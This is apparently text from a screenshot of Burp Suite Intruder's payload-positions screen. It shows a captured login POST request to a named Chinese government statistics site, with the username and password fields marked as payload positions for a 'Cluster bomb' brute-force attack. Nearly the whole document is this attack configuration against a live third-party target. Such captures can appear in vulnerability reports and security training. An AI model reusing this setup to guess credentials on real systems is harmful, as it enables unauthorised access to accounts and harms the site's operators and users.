 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
POST /Default.aspx HTTP/1.1
Host: stat.gotohz.gov.cn
Proxy-Connection: keep-alive
Content-Length: 281
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://stat.gotohz.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.91 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://stat.gotohz.gov.cn/Default.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
__VIEWSTATE=%2FwEPDwUKMjExMzMwMjYxM2Rkuv4q%2F1WH5z94JSgrfGb9%2BFV2oPXBY37uRKCDeqCVXpA%3D&__VIEWSTATEGENERATOR=CA0B0334&__EVENTVALIDATION=%2FwEWBAL5hpOFDgKvpuq2CALyveCRD
wLdkpmPAa6Vmqbep%2FF5y2I5HvMNOatV4LbM8LwQ5fOn%2FRaFvc5G&username=u§1233§&password=§12312312§&btnOK=%E7%99%BB%E5%BD%95
Add §
Clear §
Auto §
Refresh